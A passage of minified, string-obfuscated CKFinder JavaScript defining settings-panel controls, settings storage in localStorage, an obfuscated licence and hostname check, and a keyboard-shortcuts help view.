>pPUKLJsGK]L\nVQNFJSZWW\t\x17U_]ZQ^X\x1fED\x7f<?IMefg,(>*a$- >!= iw-,gy3/r1?1\x07O\x06\n\x16E[ZHN\x06\x1f\x1eJ\x13\x12\x1c\x14\x14\x07\x0f\x0eIH\x05\x04\b\x12\x1b\x15\n\x04{>\x7f~&\x0f\x0f'()~r|h3-bpvz{7(\x1d$u{yyq>yOS\x1f\x01_^\x1b\x07A]\x04EM@K\x0fMLIH\t\x15YGLPUUj\\RJ%a?>f{=<ui%;8$!!\x1c0068u+*dv6:>82aj\x1a\x19C\x19L]G\x15\x14`")}),CKFinder.define(S("\x11QXR|xs}k5VsyksER\rpAQRNFNY\x04zDKXC\x1e`RP\\YaQ\\M"),[S("\x14`xs}kixso{"),S("(C[^I_W"),S("4v}qQW^^N\x12kK)-m\b!<\x05(,,"),S("+ofhF^UWA\x1bxYSMU_H\x13n[K4(,$7j\x10.->9d\x1f(:;9?5\x05=0!"),S("*_IUZ\x0esztZZQSE\x17m_VLQ_K%2m\x10!12.&.9d\x1e,*&?\x7f6< ")],function(e,t,n,i,r){"use strict";return i.extend({name:S("E\x14&, %\x18)9:&>6"),template:r,templateHelpers:{_:e},events:{"change input":function(e){this._isExt=!0,this.model.set(S(":M]QKZ"),t(e.currentTarget).val()),this._isExt=!1},"keyup input":function(e){e.keyCode!==n.enter&&e.keyCode!==n.space||(e.preventDefault(),e.stopPropagation(),this.$el.find(S("&NFY__")).each(function(){t(this).prop(S("<^VZ#*''"),this===e.target).checkboxradio(S(";NXXM%2*"))}),t(e.target).trigger(S('"@LDH@M')))},"focus input":function(e){e.stopPropagation()},"mousedown label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.trigger(S("2U[VCD"))},0)},"mouseup label":function(){var e=this;setTimeout(function(){e._parent.fixFocus(),e.trigger(S("\x13rzubk"))},0)}},modelEvents:{"change:value":function(){this._isExt||(this.render(),this.$el.enhanceWithin())}},focus:function(){this.$el.find(S("!KMTPR|^HF^I\x10\f")+this.model.get(S(" WCOQ@"))+S("\x136H")).trigger(S("!DLGPU"))},enable:function(){this.$el.find(S('"JJUSS')).each(function(){t(this).checkboxradio(S(",H@NR]W")).removeAttr(S("%RFJ@DOIU")).removeAttr(S("5WEQX\x17_UN_],$&"))})},disable:function(){this.$el.find(S("4\\XGMM")).each(function(){t(this).checkboxradio(S("9^RO\\\\S%")).attr(S("6CY[SUXXF"),-1).attr(S("\x11sa}t;sqj{ypxz"),!0)})}})}),CKFinder.define(S("\x14asol8YPZtp{ES\rwAHVKI]OX\x03~K[DX\\TG\x1aeRT\\YO\x12YQK"),[],function(){return S('\x15*{y{\x7fw"fe"\0HV\rHDDBD\tWV\x10\x02BNRT^\r>\tERT\\YO\x1cIGO%|`7!=2eh\'+&)pl4+lr: {865<z&!\x7f~)\x01\r\x17\x06YG\x1d\x1cUI\x03\x1fB\x1b\x0f\x03\x05\x14R\x0e\tWH}q\x02\x01[\x15\tP .dc`l-os&h~\x7f~dlzdta={eb~wwi7<{kqCUKLJ\rHFEL\x06\vGHW\x06K\x11ON><\nXHMSTR\x1dH^,4\'~f>=zh"/2l03mp*)lt<"y.86.9}cb@\n\x07\x1aD\x18\x1b\x14\r\x05\x0f\b\x18\b\nRR\x02\x17\x1f\x11\x16\x02\x12\x1c[\x01\0C\0\x03A{z?#jdkb(tw7#b~{y~|-\x1e\x1cml8d3 <`c\x15\x1c\x0eQFH@ES\x16#')}),CKFinder.define(S("\fNEIy\x7fvvf:[x|lv~o2MzTUKMCV\tqAL]X\x03~KCURFe]PA"),[S('E3),,88/"<*'),S('"IUPCUQ'),S("\x0eL[W{}ppd8Uv~npxm0sDVWMKAT\x07\x7fCN[^\x01|UEFZZR`^]N"),S('.[UIF\x12w~p^V]_I\x13i[R0-#7!6i\x14-=>""*=`\x034>67!x37-')],function(e,t,n,i){"use strict";return n.extend({tagName:S("<YWI"),name:S("?\x13$.&'1\x15\"<=#%+"),template:i,templateHelpers:{_:e},ui:{select:S("@2'/!&2")},events:{"change select":function(){this._isExt=!0,this.model.set(S("\x1eiAMWF"),t(this.ui.select).val()),this._isExt=!1;var e=this;setTimeout(function(){e.focus()},10)}},modelEvents:{"change:value":function(e,t){this._isExt||(this.ui.select.val(t),this.ui.select.selectmenu(S("\x0fbttaqf~")))}},focus:function(){this.ui.select.trigger(S("1T\\W@E"))},enable:function(){this.ui.select.select(S("\x0fu\x7fsqxp")).removeAttr(S("0ESQ][RR@")).removeAttr(S("\x0enbxs>p|evzu\x7f\x7f")).parent().removeClass(S("A7*i62&<,g/%>/-<46"))},disable:function(){this.ui.select.select(S(":_UN_],$")).attr(S("E2&* $/)5"),-1).attr(S("\x12rf|w:|piz~q{{"),!0).parent().addClass(S("\x15c~5jnzhx3{IRCAH@B"))}})}),CKFinder.define(S("\x1ci{gT\0ahbLHCM[\x05\x7fI@^CQEW@\x1bfSCLPT\\O\x12jZ85l'+1"),[],function(){return S('9A@\x01\x1dWKn-#!!)f:5u#%<8:o$("6iw"2 -x{2<3:]C\x19\x18YE\x0f\x13F\x07\v\x06\tM\x13\x12RQ\x04\x12\x18\0\x13JZ\x02\x01F\\\x14\nQv`nva%{z*)nb~0,nee}1*\x1f')}),CKFinder.define(S("\x12P_S\x7fy||h4QrzjLDQ\fw@RSAGMX\x03{GJGB\x1dgQMBaQ\\M"),[S("-[ATT@@WZDR"),S(" KSVAW_"),S("\x18ZQ]uszzR\x0eoL@PJB[\x06yNXYGAWB\x1de]PAD\x17j_OHTPX\x16('4"),S(">K%96b\x07\x0e\0.&-/9c\x19+\" =3'1&y\x04=-.22:-p4\x04\x1a\x17J\x01\t\x13")],function(e,t,n,i){"use strict";return n.extend({tagName:S("%JFJLF"),name:S("<i[G4\x12'70,( "),template:i,ui:{input:S("8PTKII")},events:{"change input":function(e){this._isExt=!0,this.model.set(S(";J\\RJ%"),t(e.currentTarget).val()),this._isExt=!1}},modelEvents:{"change:value":function(e,t){this._isExt||this.ui.input.val(t)}},focus:function(){this.$el.find(S("\x13}{fbl")).first().trigger(S("#BJER["))},enable:function(){this.ui.input.textinput(S(")OEMOBJ")).removeAttr(S("\x1ao}\x7fwqDDZ")).removeAttr(S(")KYEL\x03KYBSQXPR"))},disable:function(){this.ui.input.textinput(S("=ZV3  /!")).attr(S("7LXXRRY[G"),-1).attr(S("\x1d\x7fmI@\x0fGMVGEDLN"),!0)}})}),CKFinder.define(S("\x11fvla7TS_suxxl0tDOSHDRB[\x06yNXYGAWB\x1daU[QR\x16]UO"),[],function(){return S("0\r^RVPZ\x17^VH\x06\x1eFE\x02`(6m*$+\"h47ir65rp8&}84424y'&`r2>\x02\x04\x0e]nY\x0f\t\x18\x1c\x1eK\x18\x14\x1e\nMS\0\x12\x1a\x12\x13UX\x17\x1b\x16\x19@\\\x04{<\"jp+hfel*vq/.ft,0ho(6~l7tzqx>b]\x03\x02NMK\x1b\x05SR\x17\vEY\0NDE@ZV@BRK\x17WRR\x1dCBbKKcde+&0th07pn&$\x7f3' '?5--?(r0?'@\x1c\x1fAD\x16\x12\x02\x18TH\x10\x17PN\x06\x04_\x13\x07\0\x07\x1f\x15\r\r\x1f\bR\x0e\n\x1ap!\x7f~&%pfd|o6.vu20xf=btzb}9gf>#\x14")}),CKFinder.define(S("9ypzTP[%3m\x0e+!3+-:e\x18)9:&>6!|\x02<3 +v\b:2:;\t\t\x04\x15"),[S("0D\\WQGETWK_"),S("\x1fJPWFV\\"),S("2p\x7fs_Y\\\\H\x14qRZJ,$1l\x17 23!'-8c\x1b'*'\"}\x001!\">6>\f29*"),S('B7!=2f\v\x02\f"")+=\x7f\x057>$97#=*u\b9)*6\x0e\x06\x11L6\x04\b\0\rG\x0e\x04\x18')],function(e,t,n,i){"use strict";return n.extend({tagName:S("%BN^"),name:S("({KEKH}JDE[]S"),template:i,events:{"change input":function(e){this._isExt=!0,this.model.set(S(";J\\RJ%"),parseFloat(t(e.currentTarget).val())),this._isExt=!1},slidecreate:function(){this.$el.find(S("\x1f\x0eTK\x0eWIOCM[\x07CMCJCU")).attr(S("\x15bvzpt\x7fye"),"0"),this.model.get(S("*B_h@NR]WW"))||this.disable()}},modelEvents:{"change:value":function(e,t){this._isExt||this.$el.find(S("4\\XGMM")).val(t).slider(S("@3'%6 5/"))}},focus:function(){this.$el.find(S(">V.177")).first().trigger(S("\x14sytmj"))},enable:function(){this.$el.find(S("\x1busnjT")).slider(S(".J^PP_Q")).removeAttr(S("\x17lxxrry{g")).removeAttr(S(")KYEL\x03KYBSQXPR"))},disable:function(){this.$el.find(S("/Y_BF@")).slider(S("\x17|piz~q{")).attr(S("C0$$.&-/3"),-1).attr(S("\x17yksz1ywlACNF@"),!0)}})}),CKFinder.define(S(" UG[P\x04eln@DOI_\x01{U\\B_UASD\x17j_OHTPX3n\x11&01/)/:\r9#8>a4>&"),[],function(){return S("@}$*!)\"4-=j?-/'!44*nvxgufSSg089:\x0e\x05\\\x18\x1fXF\x0e\x1cG\x06\n\x0e\b\x02O\r\fN\\\x18\x10\x11\x12\x16\x1dDquA\x1a\x16v!aoevu:*`~na~,1,>vzb+\x1c+7\x7fs~pymzT\x1f")}),CKFinder.define(S("\x11QXR|xs}k5VsyksER\rpAQRNFNY\x04zDKXC\x1eaV@A_Y_J}ISHNi)$5"),[S("0\\SA]ZXRLM_"),S("\x12P_S\x7fy||h4Jt{hS\x0e`BW@\tdGDZD_DZJfXWD"),S("0ryu][RRJ\x16wTXHRZ3n\x11&01/)/:e\x1d%(9<\x7f\x12:67>48 \x0f3>+"),S("0ryu][RRJ\x16wTXHRZ3n\x11&01/)/:e\x1d%(9<\x7f\x0337=:\0>=."),S("\nHGKgatt`<Yzrbt|i4OxjkIOEP\vsOB_Z\x05xIAKLDg[VC"),S('B\0\x0f\x03/),,8d\x01"*:<4!|\x070"#17=(s\v7:\x17\x12M7\x01\x1d\x121\x01\f\x1d'),S("\x0fSZTzzqse7Tu\x7fiq{l\x0frGWPLH@[\x06|BIZ]\0bP\\TQc_RO"),S('$QC_\\\bi`jD@KUC\x1dgQXF[YM_H\x13n[K4(,$7j\x15"<=#%+>\t=?$"}0:"')],function(t,e,i,r,o,s,a,n){"use strict";return e.extend({name:S('7k\\NOUSYL\x073-64\x13/"?'),attributes:{"data-role":S("\rm`~e`|xrdxmi")},tagName:S("8]SM"),template:n,childViewContainer:S("#\nLRBEZ"),className:S("\x11qxr8erlmsu{n3xRNWS"),collectionEvents:{"change:isEnabled":function(e,t){var n=this.children.findByModelCid(e.cid);t?n.enable():n.disable()}},events:{"focus fieldset":function(e){e.target===this.$el.find(S(")LBIAJ\\UE")).get(0)&&(e.preventDefault(),e.stopPropagation(),this.fixFocus(),this.focus())}},initialize:function(e){this.collection=e.model.get(S(":HYIJV.&1"))},addChild:function(e){e.get(S("\x14aog}"))!==S(";TTZ[%/")&&t.CollectionView.prototype.addChild.apply(this,arguments)},getChildView:function(e){var t={checkbox:i,range:a,text:s,select:o,radio:r},n=e.get(S(";HDNZ"));return t[n]||(n=S("?4$:7")),t[n]},focus:function(){var e=this.children.findByModel(this.collection.filter(function(e){return e.get(S("\rg|U\x7fsqxpr"))&&e.get(S("A6:4 "))!==S(">W)%&&*")}).shift());e&&e.focus()},fixFocus:function(){this.$(S("'\x06\\C\x06JBMZC")).removeClass(S("\x1ejI\fDLGPU"))}})}),CKFinder.define(S("3w~p^V]_I\x13pQ[5-'0k\x16#3< $,?b\x18&5&!|\x070\"#17=(\n4;("),[S('"`ocOILLX\x04zDKXC\x1epRGP\x19tWUV^_IWP.\x17+&3'),S(':xw{WQ$$0l\t*"2$,9d\x1f(:;9?5 {\x03?2/*u\b9)*6\x0e\x06\x11$\x16\n\x13\x17>\0\x0f\x1c')],function(e,t){"use strict";return e.extend({name:S("/cTFG][QDnP_L"),childView:t,collectionEvents:{focus:function(){var e=this.children.findByModel(this.collection.first());e&&e.focus()}},onShow:function(){this.$el.parent().trigger(S("B 6 '3-"))},onRender:function(){this.$el.enhanceWithin()}})}),CKFinder.define(S("\x1aXW[wqDDP\fiJBRDLY\x04\x7fHZ[Y_U@\x1bxYS]UI\x14oXJK)/%"),[S("%DFKBHDBH")],function(e){"use strict";return e.Model.extend({defaults:{type:S("%RBP]"),value:"",label:""}})}),CKFinder.define(S('8zq}USZZ2n\x0f, 0*";f\x19.89\'!7"}\x1e;13;+v\t>()71\x07\x12%\x11\v\x10\x16'),[S("3VTU\\ZVT^"),S("\x11QXR|xs}k5VsyksER\rpAQRNFNY\x04aBJJ\\B\x1d`QAB^V^")],function(n,i){"use strict";return n.Model.extend({defaults:{displayTitle:"",title:"",group:""},initialize:function(){var e=this,t=new(n.Collection.extend({model:i}));t.on(S("-MGQ_UV"),function(){e.trigger(S('A!+%+!"'))}),this.set(S("$VCS\\@DL_"),t)},getSettings:function(){var t={};return this.get(S('"PAQRNFNY')).forEach(function(e){t[e.get(S("3ZT[R"))]=e.get(S("\x14cw{m|"))}),t},forSave:function(){return{group:this.get(S("2TFZCG")),settings:this.getSettings()}}})}),CKFinder.define(S(">|\v\x07+-  4h\x05&.> (=`\x034&'=;1$w\x145?91-p3\x04\x16\x17\r\v\x01\x14;\x1d\x05\x19\r\n\v"),[S("\x14`xs}kixso{"),S("1PRW^TXV\\"),S("\"`ocOILLX\x04aBJZ\\TA\x1cgPBCQW]H\x13pQ[%-1l\x17 23!'-8\v?!: ")],function(n,e,t){"use strict";return e.Collection.extend({model:t,initialize:function(){var e=this;e.on(S("=]W!/%&"),e.saveToStorage,e),e.on(S("\x1e~DE"),e.saveToStorage,e),e.on(S("1@VYZ@R"),e.saveToStorage,e),e.storageKey=S("\x1fCJD\rW@RSAGMX"),e.dataInStorage={}},loadStorage:function(){localStorage[this.storageKey]&&(this.dataInStorage=JSON.parse(localStorage[this.storageKey]))},hasValueInStorage:function(e,t){return!n.isUndefined(this.dataInStorage[e])&&!n.isUndefined(this.dataInStorage[e].settings[t])},getValueFromStorage:function(e,t){return this.hasValueInStorage(e,t)?JSON.parse(localStorage[this.storageKey])[e].settings[t]:void 0},saveToStorage:function(){var t={};this.forEach(function(e){t[e.get(S("0V@\\AE"))]=e.forSave()}),n.merge(this.dataInStorage,t);try{localStorage[this.storageKey]=JSON.stringify(this.dataInStorage)}catch(e){}}})}),CKFinder.define(S("\x19YPZtp{ES\rnKASKMZ\x05xIYZF^VA\x1cyZRRTJ\x15}UQJZ2$&\x10!12.&.9"),[S("#FDELJFDN")],function(e){"use strict";return e.Collection.extend({initialize:function(e,t){this._original=t.settings,this.listenTo(this._original,S("\x1ejPECWA"),function(){var e=this._original.filter(function(e){return!!e.get(S("\x12`qab~v~i")).filter(function(e){return e.get(S("9NBLX"))!==S("\x1cuw{DDL")}).length});this.reset(e)})}})}),CKFinder.define(S(',neiY_VVF\x1a{X\\LV^O\x12mZ45+-#6i\x14-=>""*='),[S("\fx`kucap{gs"),S("\rlnszp|zp"),S("\vOFHf~uwa;Xysmu\x7fh3N{kTHLDW\npNM^Y\x04\x7fHZ[Y_U@b\\S@"),S("\x1c^UYIOFFV\nkHL\\FN_\x02}JDE[]SF\x19zW]_WO\x12mZ45+-#6\x153';+,)"),S("E\x05\f\x0e $/)?a\x02?5'?1&y\x04=-.22:-p-\x0e\x06\x06\b\x16I!\x01\x05\x1e\x0e\x1e\b\n<\x15\x05\x06\x1a\x1a\x12\x05")],function(p,r,o,s,a){"use strict";var v,m,y,w,C,b;function x(e){var t,n,i;for(i="",t=S("\x13%'%#-/-#%\\\\\\ddddlomkegzz~~zzffjjn"),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return x=void 0,i}var E=!1;return function(c){var h=new s,e=new a([],{settings:h});function g(e){return h.findWhere({group:e})}function n(e,t){var n=g(e);return!!n&&n.get(S("7K\\NOUSYL")).findWhere({name:t})}(this.finder=c).config.id&&(h.storageKey=S("\x14v}q6j\x7fohtpxS~")+c.config.id),h.loadStorage(),c.on(S("\x1c|no\x1aMMB@@B"),function(){c.request(S("6GYW_W\x06^LZ!5'"),{name:S("#W@RSAGMX"),position:S('<N[\\//&"6<'),closeButton:S("*_^XK"),scrollContent:!0,panelOptions:{positionFixed:!0,display:S("3[CSETXC")},view:new o({collection:e,finder:c})})},null,null,909);var t,i=c.lang.dir===S("E*3:")?S("(\\C\x11_ZG_U]WU@"):S("(\\C\x11_ZG_UC[T\\A");c.on(i,function(){c.request(S("1BRSP\fTMKH^RI"))===S("\x13Yt\x7fy")&&c.request(S(",]OAU]\b\\DPX"),{name:S("#W@RSAGMX")})},null,null,20),c.on(S("\f}oau}(|dpx-k|nousyl"),function(){e.trigger(S('"EKFST'))}),c.setHandlers({"settings:define":function(n){var t;b=b||(t=x(c.config.initConfigInfo.c),function(e){return t.charCodeAt(e)});var e,d,f,o=g(n.group);e=b(4)-b(0),b(4),b(0),e<0&&(e=b(4)-b(0)+33),v=e<4,o||(h.add({label:n.label,group:n.group}),o=g(n.group)),d=function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},f=92533269,w=!function(e,t,n,i,r,o){for(var s=window[d(S("\x14Qva~"))],a=n,l=o,u=33+(a*l-(u=i)*(c=r))%33,c=a=0;c<33;c++)1==u*c%33&&(a=c);return(a*o%33*(u=e)+a*(33+-1*i)%33*(c=t))%33*12+((a*(33+-1*r)-33*(""+a*(33+-1*r)/33>>>0))*u+a*n%33*c)%33-1>=(l=new s(1e4*(204622532^f)))[d(S("9]_JxOV*\x1f/+<"))]()%2e3*12+l[d(S("?'%4\r/.4("))]()}(b(8),b(9),b(0),b(1),b(2),b(3));var i,r,s,a,l=o.get(S("@2'70,( ;"));function u(e,t){var n=o.get(S("\x17\x7fkunl")),i=e.get(S("3ZT[R")),r=e.previous(S("\x17nxvny"));c.fire(S('\x0fctfg}{qd"zrzrz{%')+n,{settings:o.getSettings(),changed:i},c),c.fire(S("2@QAB^V^I\x01_U_Q'$x")+n+":"+i,{value:t,previousValue:r},c)}return(i=b(5)-b(1))<0&&(i=b(5)-b(1)+33),m=i-5<=0,C=function(e,t,n){var i=0,r=(window.opener?window.opener:window.top)[S(".C_RSG]ZX")][S("\x12{{fbyyt\x7f")].toLocaleLowerCase();if(0===t){var o=S("\x14Ka`oE4");r=r.replace(new RegExp(o),"")}if(1===t&&(r=0<=("."+r.replace(new RegExp(S("\x0fNfedH;")),"")).search(new RegExp(S("D\x19h")+n+"$"))&&n),2===t)return!0;for(var s=0;s<r.length;s++)i+=r.charCodeAt(s);return r===n&&e===i+-33*parseInt(i%100/33,10)-100*(""+i/100>>>0)}(b(7),(r=b(4),s=b(0),(a=r-s)<0&&(a=r-s+33),a),c.config.initConfigInfo.s),p.forEach(n.settings,function(e){var t;e=p.extend({},{isEnabled:!0},e),(t=l.findWhere({name:e.name}))&&h.remove(t),h.hasValueInStorage(n.group,e.name)?e.value=h.getValueFromStorage(n.group,e.name):e.value=e.defaultValue,l.add(e).on(S('\x11q{u{qr"o{wix'),u)}),y=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;33<n;)for(var r=n.toString().split(""),o=n=0;o<r.length;o++)n+=parseInt(r[o]);return n===t}(c.config.initConfigInfo.c,b(10)),h.trigger(S("(\\ZOMYK")),function(t){if(!(v&&C&&m&&y)||w){if(E)return;var n=function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n+7&255);return t};window[S("\x11av`\\xc}klzp")](function(){var e={};e[S("9WH[")]=[S("\r]oph"),S("\x17vb"),"f",S(".L]UW"),S("\x1clsdYCA@"),S("\x13|{"),S("@\x05\x01\f' ./4"),"4"][S(":V]M")](n)[S("\x18surr")](" "),t.request(S("\x15r~yuu|&tpyO"),e)},S("<\x0e\x0e\x0fpqr")),E=!0}}(c),o.getSettings()},"settings:setValue":function(e){var t=n(e.group,e.name);t&&t.set(S("\x13btzb}"),e.value)},"settings:getValue":function(e){var t;return p.isUndefined(e.name)||!e.name?g(e.group).getSettings():(t=n(e.group,e.name))?t.get(S("/FP^FQ")):""},"settings:enable":function(e){var t=n(e.group,e.name);t&&t.set(S("5_D}W[YPXZ"),!0)},"settings:disable":function(e){var t=n(e.group,e.name);t&&t.set(S("\x19shYs\x7f}LDF"),!1)}}),c.on(S('"WKJJEI[\x10YI^K[\n|SZZ'),function(e){t=new r.Model({name:S("\x12@qab~v~i"),type:S("\x10sgg`zx"),priority:10,icon:S(">\\+'o0!12.&.9"),iconOnly:!0,label:e.finder.lang.settings.title,alignment:S("\r}js~|wugo"),alwaysVisible:!0,action:function(){c.request(S("4EWY]U\0OSZYS%"),{name:S("#W@RSAGMX")})}}),e.data.toolbar.push(t)}),c.on(S("8I[UYQ\x04\\,.1&~6#3< $,?"),function(){t&&t.trigger(S("*MCN[\\"))})}}),CKFinder.define(S(":xw{WQ$$0l\t*\"2$,9d\x1f%!=$2'''z\x1b8<<6(s\x0e60\x12\x15\x01\x16\x10\x16"),[S(".Z^UWAGVYE]"),S("=\\^#* ,* ")],function(i,r){"use strict";var t=r.Collection.extend({comparator:S(">O2(-1-1?")});return{createColumns:function(o,e){var s=new r.Collection;i.forEach(e,function(e){s.add({column:e,groups:new r.Collection,size:0})});var t=o.reduce(function(e,t){return e+t.get(S("\x0e|x~`gw`bd")).length},0),n=s.length,a=Math.ceil(t/n),l=0;return o.forEach(function(e){l<n-1&&function(e){var t=s.at(l).get(S("+_DTJ"));if(a<t)return!0;if(0===t||e.get(S("1A[[GBTMMI")).length+t<=a)return!1;var n=(2-l)*a,i=o.indexOf(e),r=o.reduce(function(e,t,n){return n<i?e:e+t.get(S("\x13g}yelzooo")).length},0);return r<=n}(e)&&(l+=1);var t=s.at(l);t.get(S("*L^B[_C")).push(e),t.set(S("6DQC_"),t.get(S(";OTDZ"))+e.get(S(';OUQM4"777')).length),e.get(S("5E_WKNXIIM")).length}),s},createCollection:function(e){return new t(e)}}}),CKFinder.define(S(",YKWD\x10qxr\\XS]K\x15oYPNS!5'0k\x16.(:=)>8>a\b\">'#z19#"),[],function(){return S("\x19&otx\x7f{\x1e++\x1fPW\x18-! \x16_D\x13\x12\0DY\f9=<\nCP\x19YW]NM\x02b\")%i6.(:=)>8>c;9%>6vu26,8w87;s,\b\x0e\x10\x17\x07\x10\x12J\x0f\x1b\x05\x1e\x1cPL\x14\vLR\x1a\0[\x18\x16\x15\x1cZ\x06\x01_@\x04{ \"jp+jfjlf+qp2 dy,\x19\x1d)9cj'\x10'3ivzAE\x1c)\x18QDHLP\x14\x17\x03YL@TH\f9")}),CKFinder.define(S("\x1djzXU\x03`ocOILLX\x04xHC_\\PFVG\x1ae_WKNXIIM\x10\x13)-10&33f-%?"),[],function(){return S('*\x17XI\x0eL\\PA@\t\x17U\\^\x14ISSOJ\\551n/ ?4jw@073n&$\x7f!;;\'"4--)a8886\x0e\b\x16\n\v\vF\x1a\x15ccW\x1f\x1d\x0f\x01P\x12\x1e\x12\x07\x06KU\x1b\x12\x1cV\x0f\x15\x11\rtbwww(uog{~hyy.zy<prf8\x7fyp|hrh? \x15)ZY]\x04ACAAGC_EB@\x15[TK\t]\x15KJCB\x05\x1bU\x1d\0\x1fpa?>b+$48ram"/=?k*)l)(j<:=dQU&%`@\b\x16M\x0f\0\x1f\x143I\x01\x0e\x15M3O\r\fxz}I\x05\x07\x19\x17Z\x18\x10\x1c\r\f=#ahb(uog{~hyy}"btswqg;xvuc9<|lvA\fJJ@ACI\x15\vLJ@^K\r\x0eJI\x0e\x14\\B\x19S\\CHg\x1dUZ9a\x1fm0 >3h47wc>>.>oXZ]i%\'97z)31;bB\x11\x10\x06\x17\0\b\x13\t\x1d\x03\x04\x02ON\x0e\x02\x18\x13^\x1c\x1c\x12\x13\x1d\x17GY\b\x0f\v\x1a"?\b\n\r\f}|7)c\x7f"aoaw?a{{gbtmmi5wxglaC@QASOF\\@EE_v\x0eFD\x1fYVMFm\x17S\\C\x1ba\x13ZV31."=e\x1bg54@BEDG4+lr: {:66>t(42,+\x03\x14\x16\x10J\x0e\x03\x1e\x1b(\b\t\x1e\b\x18\x06\x11\x05\x1b\x1c\x1a\x06-W\x11\rT\x10\x19\x04\r$ jgz$X(cazzgmt.R0lo\x19\x1d\x1c\x1flc&%fa\x17\x17\x16)(YX\x19\x05OS\x06BOR_v\x0eDUH\x12n\x1aQ_DHU[B\x1c@C5IHK8?z;:B@Cwc>>.>oXZ/.ih%$PRU&%`@\b\x16M\b\x04\b\0F\x1a\x02\x04\x1e\x19\r\x1a\x04\x02\\\x18\x11\f\x056\x1a\x1b\b\x1e\n\x14\x1f\vinlp_%mbq)W+qput-1{g:ywy\x7f7issoj|UUQ\rO@_TiKHYI[GNDX]]Gn\x16\\]@\x1af\x1c@CD;~}>9>=zh"/2l034+n/.^\\-,g$\'QUaq4\x02\x05\\\x18\x1f\x1b\x1b\x1ab`VD\x1f\x1d\x0f\x01NQ\t\bTZ\\W\v\x10\x14\x1c\x10\x18^\fp`af$ica|)cexh`{y~|rxyo7qj:syo{?TN\x02NENC\x07[YKE_\r]J@P@R@P\x16XV\x19YTQMWS%ahld8;M32461Gr`$5lYh!2w;5;(/`|<\v\x07O\x10\f\n\x14\x13\v\x1c\x1e\x18A\t\v\x1c\x13\x03\x1b\x03\0\x1c\x19\x19ZG\x01\0]]\x17\v.mcaai&zu5%\x7fh3\x04')}),CKFinder.define(S("\x12P_S\x7fy||h4QrzjLDQ\fwMIU\\J___\x02xFUFA\x1cg]YELZOOOyW^,.%\x15- 1"),[S("\x0fSZTzzqse7Os~kn1]ARG\fmQCJ~@O\\"),S("'kblBBIK]\x1fg[VCF\x19uYJ_\x14\x7fRRS%\"6*++\x10.->"),S("3w~p^V]_I\x13kWZ72m\x01%6#h\v&';#>';5\x07;6#"),S(';HXFKa\x02\t\x05-+"":f\x1e.!=".$4!|\x07=9%,:///r\x19-\x0f\x14\x12M\0\n\x12'),S("\x1ci{gT\0ahbLHCM[\x05\x7fI@^CQEW@\x1bf^XJMYNHN\x11l(.07'02i,&>")],function(e,t,n,i,r){"use strict";var o=e.extend({name:S(">l(.07'02\x11!,="),tagName:S("\n\x7f~"),template:r,templateHelpers:function(){return{keys:this.getOption(S("!IF]V"))}}}),s=n.extend({name:S(".|X^@GW@BD\x7fKUNLkWZ7"),childViewContainer:S("\fyl`th"),childView:o,tagName:S("9NZ^Q["),className:S("5U\\^\x14ISSOJ\\551"),template:i,initialize:function(e){this.collection=e.model.get(S("\x0fcy}a`vcck"))},childViewOptions:function(){return{keys:this.getOption(S("/[TK@"))}}}),a=t.extend({name:S('B\x10,*43+<>8\x0f"":=?\x04:1"'),template:"",childView:s,initialize:function(e){this.collection=e.model.get(S("\ri}\x7fdb`")),this.once(S("!PFJACU"),function(){this.$el.addClass(S("\x1dkv\rCNLGN\v")+this.model.get(S("7[VVNQS")))},this)},childViewOptions:function(){return{keys:this.getOption(S("\x19q~en"))}}});return t.extend({name:S("\x1fsIMQPFSS[eCXXD@H"),childView:a,className:S("\x1bit3xRHF\x0eF\x05SN\x05[OX\\B@\\YGW\x13W^P\x1aKQUIH^KK3l&*%)) "),template:"",childViewOptions:function(){return{keys:this.getOption(S("&LMPY"))}}})}),CKFinder.define(S("6ts\x7fSUXXL\x10\r.&6( 5h\x1b!%98.;;#~\x01;;'\"4--)"),[S("9OUXXLL#.0&"),S("\x0emqryq{{s"),S("$fmaAGNN^\x02{[Y]\x1dxQLuX\\\\"),S(":xw{WQ$$0l\t*\"2$,9d\x1f%!=$2'''z\x1b8<<6(s\x0e60\x12\x15\x01\x16\x10\x16"),S("D\x06\r\x01!'..>b\x03 4$>6'z\x05?7+.8))-p6\b\x07\x14\x17J5\x0f\x07\x1b\x1e\b\x19\x19\x1d+\x19\x10\x1e\x1c\x13#\x1f\x12\x0f"),S("<~uy)/&&6j\x10.->9d\x0e,=*\x7f\x12=?805#164\r58)"),S(':xw{WQ$$0l\x12,#0;f\b*?(a\f?<"<\'<"2\x0e0?,')],function(r,o,e,s,a){"use strict";return function(t){t.request(S("1YVM\x0fZ^KM_U"),{key:e.slash}),t.on(S("D.#>,&=%v")+e.slash,function(n){if(n.finder.util.isShortcut(n.data.evt,S("=MW)'6"))){var e=s.createCollection();n.finder.fire(S("\x0fcy}a`vcck#vroi"),{groups:e},n.finder);var i={esc:{display:S("E#4+"),text:t.lang.shortcuts.keys.escape},del:{display:S("6S]U"),text:t.lang.shortcuts.keys.delete},ctrl:{display:S("7[MHW"),text:t.lang.shortcuts.keys.ctrl},downArrow:{display:S("\x19<\x7f}ol$"),text:t.lang.shortcuts.keys.downArrow},leftArrow:{display:S("%\0KI[X\x10"),text:t.lang.shortcuts.keys.leftArrow},question:{display:"?",text:t.lang.shortcuts.keys.question},rightArrow:{display:S("\x1e9R@PQ\x1f"),text:t.lang.shortcuts.keys.rightArrow},upArrow:{display:S('\x132`wej"'),text:t.lang.shortcuts.keys.upArrow}};e.forEach(function(e){var t=new o.Collection;n.finder.fire(S("\f~f`beqf`f,{qjn!")+e.get(S("/^P_V")),{keys:i,shortcuts:t},n.finder),e.set(S("\x14f~xjmynhn"),t)}),e.forEach(function(e){e.get(S("(ZBD^YMZDB")).forEach(function(e){var t=[];r.forEach(e.get(S("8JRTNI]J42")).split("|"),function(e){t.push(e.replace(/{|}/g,"").split("+"))}),e.set(S("#WMIU\\J___"),t)})}),n.finder.request(S("0U[RXZQ"),{name:S("\x12@|zdc{lnhXt\x7fsOF"),title:n.finder.lang.shortcuts.title,view:new 